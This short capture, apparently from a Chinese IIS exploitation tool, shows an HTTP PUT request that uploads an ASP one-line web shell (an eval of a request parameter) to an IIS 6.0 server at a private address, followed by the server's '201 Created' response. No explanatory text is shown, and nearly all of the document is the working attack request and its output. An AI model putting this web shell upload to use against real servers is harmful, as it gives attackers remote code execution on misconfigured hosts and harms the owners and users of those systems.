 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.1.107 请求文件: /About.htmlt
PUT /jsfput.txt HTTP/1.1
Host: 192.168.1.107
Content-Length: 25
<%eval request("jsf")%>
本地文件: C:\Users\windows7\Desktop\jsfput.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Mon, 15 Oct 2018 07:01:21 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.1.107/jsfput.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK